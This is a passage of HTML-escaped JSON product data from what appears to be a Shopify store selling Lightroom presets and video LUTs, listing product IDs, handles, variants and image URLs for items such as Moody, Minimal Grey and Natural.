Black&quot;},{&quot;productId&quot;:&quot;6608594305190&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608594305190&quot;,&quot;handle&quot;:&quot;mens-lifestyle-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39585960919206&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39585960919206&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MENSLIFESTYLE.jpg?v=1712142588&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MENSLIFESTYLE.jpg?v=1712142588&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_d5b047fe-59fb-42c5-b182-0ebf9c099cf8.jpg?v=1712142588&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/men-s-lifestyle-flourish-presets-4.jpg?v=1712142588&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/men-s-lifestyle-flourish-presets-2.jpg?v=1712142588&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/men-s-lifestyle-flourish-presets-3.jpg?v=1712142588&quot;}],&quot;title&quot;:&quot;Men&#39;s Lifestyle&quot;},{&quot;productId&quot;:&quot;6968053399718&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968053399718&quot;,&quot;handle&quot;:&quot;minimal-blogger-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40946008522918&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40946008522918&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MINIMALBLOGGER-min.jpg?v=1691990465&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MINIMALBLOGGER-min.jpg?v=1691990465&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_eb6c1af3-6a9c-4155-98e2-86961cbed38c.jpg?v=1707592332&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MinimalBloggerBA1-min.jpg?v=1707592332&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MinimalBloggerBA5-min.jpg?v=1707592332&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MinimalBloggerBA3-min.jpg?v=1707592332&quot;}],&quot;title&quot;:&quot;Minimal Blogger&quot;},{&quot;productId&quot;:&quot;6580413005990&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580413005990&quot;,&quot;handle&quot;:&quot;minmal-grey-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406747943078&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406747943078&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MINIMALGRAY-min.jpg?v=1692224475&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MINIMALGRAY-min.jpg?v=1692224475&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_6885668d-dbab-4c6e-a097-663e3d0d925d.jpg?v=1707592362&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MinimalGreyBA2.jpg?v=1707592362&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MinimalGreyBA4.jpg?v=1707592362&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MinimalGreyBA3.jpg?v=1707592362&quot;}],&quot;title&quot;:&quot;Minimal Grey&quot;},{&quot;productId&quot;:&quot;6787204841638&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787204841638&quot;,&quot;handle&quot;:&quot;minimal-product-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138245701798&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138245701798&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MINIMALPRODUCT-min.jpg?v=1691991260&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MINIMALPRODUCT-min.jpg?v=1691991260&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_5731b244-8536-4c91-8d99-d8af934c901c.jpg?v=1707592410&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MinimalProductBA1.jpg?v=1707592410&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MinimalProductBA2.jpg?v=1707592410&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MinimalProductMiaThis.jpg?v=1707592410&quot;}],&quot;title&quot;:&quot;Minimal Product&quot;},{&quot;productId&quot;:&quot;6608514908326&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608514908326&quot;,&quot;handle&quot;:&quot;minimalist-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39586079572134&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39586079572134&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/minimalist-flourish-presets-1.jpg?v=1692224861&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/minimalist-flourish-presets-1.jpg?v=1692224861&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_7495fb53-6290-40c0-9d64-c087c0c7d1ac.jpg?v=1707592431&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/minimalist-flourish-presets-4.jpg?v=1707592431&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/minimalist-flourish-presets-2.jpg?v=1707592431&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/minimalist-flourish-presets-3.jpg?v=1707592431&quot;}],&quot;title&quot;:&quot;Minimalist&quot;},{&quot;productId&quot;:&quot;6787204972710&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787204972710&quot;,&quot;handle&quot;:&quot;modern-white-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138246652070&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138246652070&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MODERNWHITE_0469c777-c572-4154-8dc5-bbe120a3cca8.jpg?v=1701955347&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MODERNWHITE_0469c777-c572-4154-8dc5-bbe120a3cca8.jpg?v=1701955347&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_dedb2033-00b7-455b-abf5-f54e2146638f.jpg?v=1707592458&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ModernWhiteBA1.jpg?v=1707592458&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ModernWhiteBA2.jpg?v=1707592458&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ModernWhiteBA3.jpg?v=1707592458&quot;}],&quot;title&quot;:&quot;Modern White&quot;},{&quot;productId&quot;:&quot;6992779051174&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6992779051174&quot;,&quot;handle&quot;:&quot;monochrome-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;41058717925542&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/41058717925542&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MONOCHROME-min.jpg?v=1691990447&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MONOCHROME-min.jpg?v=1691990447&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_b0b52b64-efcf-4a61-a24e-2ce7e573a0c1.jpg?v=1707591407&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MonochromeBA1_e971e34d-27e5-421d-ae47-814fa33d7604.jpg?v=1707591407&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MonochromeBA2_fa2298ed-2ece-4b78-b9ea-3d0f6ae47c79.jpg?v=1707591407&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MonochromeBA3_8f16e29b-01da-40e2-b865-b59c2bbe1079.jpg?v=1707591407&quot;}],&quot;title&quot;:&quot;Monochrome&quot;},{&quot;productId&quot;:&quot;6580414218406&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580414218406&quot;,&quot;handle&quot;:&quot;moody-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406752366758&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406752366758&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODY_7ecb22fd-4bac-48bb-845d-4ef276dd1242.jpg?v=1735024123&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODY_7ecb22fd-4bac-48bb-845d-4ef276dd1242.jpg?v=1735024123&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_82c0425f-b61f-4415-9740-0b5112cbeeab.jpg?v=1735024123&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyBA4_2de05040-0050-443d-8e6f-1cabbd4a654a.jpg?v=1735024123&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyBA5_01f0ae02-37b0-4dd8-bcf3-c189b9cfab9d.jpg?v=1735024123&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyBA2_8c637470-70b4-403f-9380-f8a39f9bb035.jpg?v=1735024123&quot;}],&quot;title&quot;:&quot;Moody&quot;},{&quot;productId&quot;:&quot;6748018213030&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6748018213030&quot;,&quot;handle&quot;:&quot;moody-adventure-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40013537214630&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40013537214630&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-adventure-flourish-presets-1.jpg?v=1692225139&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-adventure-flourish-presets-1.jpg?v=1692225139&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_9cfc2dd1-05d3-40a2-9d01-8be68b8238fc.jpg?v=1707591728&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-adventure-flourish-presets-5.jpg?v=1707591728&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-adventure-flourish-presets-4.jpg?v=1707591728&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-adventure-flourish-presets-7.jpg?v=1707591728&quot;}],&quot;title&quot;:&quot;Moody Adventure&quot;},{&quot;productId&quot;:&quot;6734175731878&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6734175731878&quot;,&quot;handle&quot;:&quot;moody-blogger-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39985495736486&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39985495736486&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-blogger-flourish-presets-1.jpg?v=1692225023&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-blogger-flourish-presets-1.jpg?v=1692225023&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_c1afe9a3-8c94-4d1a-9879-e5ea3860c885.jpg?v=1707591943&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-blogger-flourish-presets-2.jpg?v=1707591943&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-blogger-flourish-presets-3.jpg?v=1707591943&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-blogger-flourish-presets-4.jpg?v=1707591943&quot;}],&quot;title&quot;:&quot;Moody Blogger&quot;},{&quot;productId&quot;:&quot;6580413857958&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580413857958&quot;,&quot;handle&quot;:&quot;moody-grey-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406755774630&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406755774630&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODYGREY-min.jpg?v=1692224478&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODYGREY-min.jpg?v=1692224478&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_5357dfe5-52e4-4876-8c51-c3fc0ccefdc4.jpg?v=1707592589&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyGreyBA1.jpg?v=1707592589&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyGreyBA2.jpg?v=1707592589&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyGreyBA4.jpg?v=1707592589&quot;}],&quot;title&quot;:&quot;Moody Grey&quot;},{&quot;productId&quot;:&quot;7627937186050&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7627937186050&quot;,&quot;handle&quot;:&quot;moody-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42543130345730&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42543130345730&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-luts-927886.jpg?v=1692236109&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-luts-927886.jpg?v=1692236109&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_f4fd5a97-9af5-49af-9326-be754a776378.jpg?v=1707592650&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-luts-391761.jpg?v=1707602919&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-luts-332794.jpg?v=1707602919&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-luts-932139.jpg?v=1707602919&quot;}],&quot;title&quot;:&quot;Moody LUTs&quot;},{&quot;productId&quot;:&quot;7610936918274&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610936918274&quot;,&quot;handle&quot;:&quot;moody-romantic-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483246825730&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483246825730&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODYROMANTIC-1-min.jpg?v=1692236074&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODYROMANTIC-1-min.jpg?v=1692236074&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_3d3fcd2b-48a9-45a0-9ca1-5b19493db0c2.jpg?v=1707592685&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyRomanticBA3.jpg?v=1707592685&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyRomanticBA2.jpg?v=1707592685&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyRomanticBA4.jpg?v=1707592685&quot;}],&quot;title&quot;:&quot;Moody Romantic&quot;},{&quot;productId&quot;:&quot;7856258089218&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7856258089218&quot;,&quot;handle&quot;:&quot;moody-travel-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43359695012098&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43359695012098&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODYTRAVEL-min.jpg?v=1692236177&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODYTRAVEL-min.jpg?v=1692236177&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_d338f2c3-6a30-4c92-918d-49a4298741d5.jpg?v=1707592706&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyTravelBA1.jpg?v=1707592706&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyTravelBA4.jpg?v=1707592706&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyTravelBA2.jpg?v=1707592706&quot;}],&quot;title&quot;:&quot;Moody Travel&quot;},{&quot;productId&quot;:&quot;6734157906086&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6734157906086&quot;,&quot;handle&quot;:&quot;moody-urban-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39978082500774&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39978082500774&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-urban-flourish-presets-1.jpg?v=1692225074&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-urban-flourish-presets-1.jpg?v=1692225074&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_b9b2b5d9-c1fc-4450-8280-309417311b06.jpg?v=1707592742&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-urban-flourish-presets-4.jpg?v=1707592742&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-urban-flourish-presets-3.jpg?v=1707592742&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-urban-flourish-presets-2.jpg?v=1707592742&quot;}],&quot;title&quot;:&quot;Moody Urban&quot;},{&quot;productId&quot;:&quot;7847502643458&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7847502643458&quot;,&quot;handle&quot;:&quot;moody-wedding-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43338302718210&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43338302718210&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODYWEDDING_cf0385b6-fa11-4704-bc8e-caa6b84584be.jpg?v=1726640667&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MOODYWEDDING_cf0385b6-fa11-4704-bc8e-caa6b84584be.jpg?v=1726640667&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_ba97c031-597b-422f-ae49-015aa4ae1afb.jpg?v=1719839998&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyWeddingBA1.jpg?v=1719839998&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyWeddingBA5.jpg?v=1719839998&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyWeddingBA3.jpg?v=1719839998&quot;}],&quot;title&quot;:&quot;Moody Wedding&quot;},{&quot;productId&quot;:&quot;6580415365286&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580415365286&quot;,&quot;handle&quot;:&quot;muted-and-faded-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406758920358&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406758920358&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MUTED_FADED-min.jpg?v=1692224484&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MUTED_FADED-min.jpg?v=1692224484&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_34992400-3c8b-42b6-ac1c-3d2bf4261919.jpg?v=1707592836&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Muted_FadedBA5.jpg?v=1707592836&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Muted_FadedBA3.jpg?v=1707592836&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Muted_FadedBA1.jpg?v=1707592836&quot;}],&quot;title&quot;:&quot;Muted &amp; Faded&quot;},{&quot;productId&quot;:&quot;7610937377026&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610937377026&quot;,&quot;handle&quot;:&quot;natural-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483251052802&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483251052802&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NATURAL_d7214740-10e0-4536-a066-c97dd5d2d72a.jpg?v=1730271348&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NATURAL_d7214740-10e0-4536-a066-c97dd5d2d72a.jpg?v=1730271348&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_c8275f1c-9099-47e7-9c4b-ad38dc8c4fa2.jpg?v=1707592879&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NaturalBA2.jpg?v=1707592879&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NaturalBA3.jpg?v=1707592879&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NaturalBA5.jpg?v=1707592879&quot;}],&quot;title&quot;:&quot;Natural&quot;},{&quot;productId&quot;:&quot;6580429684902&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580429684902&quot;,&quot;handle&quot;:&quot;neutrals-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406767833254&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406767833254&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NEUTRALS_v2.6.jpg?v=1725941920&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NEUTRALS_v2.6.jpg?v=1725941920&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_7543570b-566c-4bae-a766-dea3b90372d7.jpg?v=1715221541&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Neutrals1.jpg?v=1715221541&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Neutrals2.jpg?v=1715221541&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Neutrals3.jpg?v=1715221541&quot;}],&quot;title&quot;:&quot;Neutrals&quot;},{&quot;productId&quot;:&quot;7610942324994&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610942324994&quot;,&quot;handle&quot;:&quot;night-city-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483297190146&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483297190146&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NIGHTCITY-min_398f24f8-30af-4e11-94a9-008a8c64a734.jpg?v=1692236085&quot;,&quot;variantTitle&quot;